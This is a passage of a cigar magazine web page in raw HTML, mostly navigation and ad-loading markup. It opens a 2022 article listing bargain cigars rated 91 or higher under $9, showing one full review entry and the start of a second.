				<section class="elementor-section elementor-top-section elementor-element elementor-element-13e1c9e4 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="13e1c9e4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61e8465c raven-column-flex-horizontal" data-id="61e8465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c3781c elementor-widget elementor-widget-raven-flex-spacer" data-id="0c3781c" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d72c1e3 raven-nav-menu-align-center raven-breakpoint-tablet elementor-widget elementor-widget-raven-nav-menu" data-id="5d72c1e3" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;full-screen&quot;,&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;mobile_menu_item_full_width&quot;:&quot;no&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-5d72c1e3" class="raven-nav-menu"><li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="/" class="raven-menu-item raven-link-item ">What&#8217;s New</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.cigarsnobmag.com/news/" class="raven-submenu-item raven-link-item ">Latest News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45926"><a href="https://www.cigarsnobmag.com/trade/" class="raven-submenu-item raven-link-item ">Trade News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1196"><a href="https://www.cigarsnobmag.com/cigars/" class="raven-menu-item raven-link-item ">Cigars</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://www.cigarsnobmag.com/top-25/" class="raven-submenu-item raven-link-item ">Top 25</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28962"><a href="https://www.cigarsnobmag.com/inflationbuster/" class="raven-submenu-item raven-link-item ">Inflation Buster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22554"><a href="https://www.cigarsnobmag.com/all-decade-awards/" class="raven-submenu-item raven-link-item ">All-Decade Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://www.cigarsnobmag.com/brand-breakdowns/" class="raven-submenu-item raven-link-item ">Brand Breakdowns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12473"><a href="https://www.cigarsnobmag.com/drink/" class="raven-menu-item raven-link-item ">Drink</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.cigarsnobmag.com/models/" class="raven-menu-item raven-link-item ">Models</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.cigarsnobmag.com/travel/" class="raven-menu-item raven-link-item ">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12460"><a href="https://www.cigarsnobmag.com/features/" class="raven-menu-item raven-link-item ">Features</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12461"><a href="https://www.cigarsnobmag.com/stories/" class="raven-submenu-item raven-link-item ">Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.cigarsnobmag.com/personalities/" class="raven-submenu-item raven-link-item ">Personalities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.cigarsnobmag.com/podcast/" class="raven-menu-item raven-link-item ">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4976"><a href="https://www.cigarsnobmag.com/video/" class="raven-menu-item raven-link-item ">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.cigarsnobmag.com/events/" class="raven-menu-item raven-link-item ">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.cigarsnobmag.com/gear/" class="raven-menu-item raven-link-item ">Gear</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.cigarsnobmag.com/gear/gift-guide/" class="raven-submenu-item raven-link-item ">Gift Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1206"><a href="/shop/" class="raven-menu-item raven-link-item ">Shop</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6888"><a href="/product-tag/gear/" class="raven-submenu-item raven-link-item ">Cigar Snob Merch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5342"><a href="https://www.cigarsnobmag.com/product-category/back-issues/" class="raven-submenu-item raven-link-item ">Back Issues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.cigarsnobmag.com/subscribe/" class="raven-submenu-item raven-link-item ">Subscribe Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.cigarsnobmag.com/contact-us/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-full-screen">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-5d72c1e3" class="raven-nav-menu"><li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="/" class="raven-menu-item raven-link-item ">What&#8217;s New</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.cigarsnobmag.com/news/" class="raven-submenu-item raven-link-item ">Latest News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45926"><a href="https://www.cigarsnobmag.com/trade/" class="raven-submenu-item raven-link-item ">Trade News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1196"><a href="https://www.cigarsnobmag.com/cigars/" class="raven-menu-item raven-link-item ">Cigars</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://www.cigarsnobmag.com/top-25/" class="raven-submenu-item raven-link-item ">Top 25</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28962"><a href="https://www.cigarsnobmag.com/inflationbuster/" class="raven-submenu-item raven-link-item ">Inflation Buster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22554"><a href="https://www.cigarsnobmag.com/all-decade-awards/" class="raven-submenu-item raven-link-item ">All-Decade Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://www.cigarsnobmag.com/brand-breakdowns/" class="raven-submenu-item raven-link-item ">Brand Breakdowns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12473"><a href="https://www.cigarsnobmag.com/drink/" class="raven-menu-item raven-link-item ">Drink</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.cigarsnobmag.com/models/" class="raven-menu-item raven-link-item ">Models</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.cigarsnobmag.com/travel/" class="raven-menu-item raven-link-item ">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12460"><a href="https://www.cigarsnobmag.com/features/" class="raven-menu-item raven-link-item ">Features</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12461"><a href="https://www.cigarsnobmag.com/stories/" class="raven-submenu-item raven-link-item ">Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.cigarsnobmag.com/personalities/" class="raven-submenu-item raven-link-item ">Personalities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.cigarsnobmag.com/podcast/" class="raven-menu-item raven-link-item ">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4976"><a href="https://www.cigarsnobmag.com/video/" class="raven-menu-item raven-link-item ">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.cigarsnobmag.com/events/" class="raven-menu-item raven-link-item ">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.cigarsnobmag.com/gear/" class="raven-menu-item raven-link-item ">Gear</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.cigarsnobmag.com/gear/gift-guide/" class="raven-submenu-item raven-link-item ">Gift Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1206"><a href="/shop/" class="raven-menu-item raven-link-item ">Shop</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6888"><a href="/product-tag/gear/" class="raven-submenu-item raven-link-item ">Cigar Snob Merch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5342"><a href="https://www.cigarsnobmag.com/product-category/back-issues/" class="raven-submenu-item raven-link-item ">Back Issues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.cigarsnobmag.com/subscribe/" class="raven-submenu-item raven-link-item ">Subscribe Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.cigarsnobmag.com/contact-us/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-76f1f47 elementor-widget elementor-widget-raven-flex-spacer" data-id="76f1f47" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c46061 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c46061" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f7a2129&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4e26dd" data-id="a4e26dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7685d6b elementor-widget elementor-widget-html" data-id="7685d6b" data-element_type="widget" data-widget_type="html.default">
					<!-- 300x250 - Header - Mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379529 = window.plc379529 || 0;
document.write('<'+'div id="placement_379529_'+plc379529+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379529, [300,250], 'placement_379529_'+opt.place, opt); }, opt: { place: plc379529++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb238a7 elementor-section-stretched elementor-hidden-phone elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb238a7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f7a2129&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50261b9" data-id="50261b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b3c15 elementor-widget elementor-widget-html" data-id="15b3c15" data-element_type="widget" data-widget_type="html.default">
					<!-- 728x90 - Header [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379524 = window.plc379524 || 0;
document.write('<'+'div id="placement_379524_'+plc379524+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379524, [728,90], 'placement_379524_'+opt.place, opt); }, opt: { place: plc379524++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="single" data-elementor-id="201" class="elementor elementor-201 elementor-location-single post-28250 post type-post status-publish format-standard has-post-thumbnail hentry category-cigars category-inflation-buster tag-a-fuente-magnum-r tag-aganorsa-leaf-connecticut tag-aj-fernandez-dias-de-gloria tag-casa-magna-jalapa-claro tag-cigars tag-curivari-ciclope tag-h-upmann-1844-anejo tag-inflation-buster tag-my-father-la-gran-oferta tag-oliva-serie-v tag-padron-series-natural cigar_manufacturer-aganorsa-leaf cigar_manufacturer-aj-fernandez cigar_manufacturer-arturo-fuente-cigars cigar_manufacturer-casa-magna cigar_manufacturer-curivari cigar_manufacturer-h-upmann-2 cigar_manufacturer-my-father-cigars cigar_manufacturer-oliva-cigars cigar_manufacturer-padron" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-abcd54e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abcd54e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5e6b6c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-23e0a0f" data-id="23e0a0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da2dc37 elementor-align-center elementor-widget elementor-widget-post-info" data-id="da2dc37" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9bd0d7a elementor-inline-item" itemprop="datePublished">
						<a href="https://www.cigarsnobmag.com/2022/09/08/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>September 8, 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-3318e3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3318e3d" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">INFLATION BUSTER: 9 Cigars under $9</h1>				</div>
				<div class="elementor-element elementor-element-deca214 elementor-align-center elementor-widget elementor-widget-post-info" data-id="deca214" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b381b35 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.cigarsnobmag.com/cigars/" class="elementor-post-info__terms-list-item">Cigars</a>, <a href="https://www.cigarsnobmag.com/cigars/inflation-buster/" class="elementor-post-info__terms-list-item">Inflation Buster</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-927979c elementor-align-center elementor-widget elementor-widget-post-info" data-id="927979c" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b381b35 elementor-inline-item" itemprop="author">
						<a href="https://www.cigarsnobmag.com/author/erik-calvino/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Author: </span>
										Erik Calvino					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-602a12c elementor-widget elementor-widget-image" data-id="602a12c" data-element_type="widget" data-widget_type="image.default">
												<figure class="wp-caption">
										<img loading="lazy" width="1024" height="615" src="https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-1024x615.jpg" class="attachment-large size-large wp-image-28256" alt="Inflation Buster" srcset="https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-1024x615.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-scaled-600x360.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-300x180.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-768x461.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-1536x923.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-2048x1230.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				<div class="elementor-element elementor-element-21755f7 elementor-widget elementor-widget-theme-post-content" data-id="21755f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<h4 class="has-text-align-center wp-block-heading">With prices skyrocketing across the board, we thought we&#8217;d throw you a lifeline by showcasing 9 of the best bargains from the last 3 years of our ratings. Only cigars that were rate 91 or above with a size of 5 by 50 or larger we chosen. All prices are based on current MSRP. Taxes are not taken into account. </h4>



<h2 class="wp-block-heading">AJ Fernandez Dias de Gloria</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/aj-fernandez/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="116" src="https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-1024x116.jpg" alt="AJ Fernandez" class="wp-image-28258" title="INFLATION BUSTER: 9 Cigars under $9 1" srcset="https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-1024x116.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-scaled-600x68.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-300x34.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-768x87.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-1536x174.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/AJ-Fernandez-2048x232.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong> $9.00 <strong>Rating:</strong> 93</h3>



<p><strong>Wrapper:</strong> Nicaragua; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> Short Churchill; <strong>Length:</strong> 6 1/2;<strong> Ring: </strong>48</p>



<p>Consistently delivers a flavorful combination of roasted nuts, cocoa powder, and tanned leather balanced by deep pepper and a touch of wood. Impeccably constructed and covered with a reddish brown wrapper with excellent oils. Full bodied.</p>



<h2 class="wp-block-heading">Casa Magna Jalapa Claro</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/quesada-cigars/"><img decoding="async" width="1024" height="136" src="https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-1024x136.jpg" alt="Magna 1" class="wp-image-28259" title="INFLATION BUSTER: 9 Cigars under $9 2" srcset="https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-1024x136.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-scaled-600x80.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-300x40.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-768x102.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-1536x204.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/Magna-1-2048x272.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$7.42 <strong>Rating:</strong>&nbsp;92</h3>



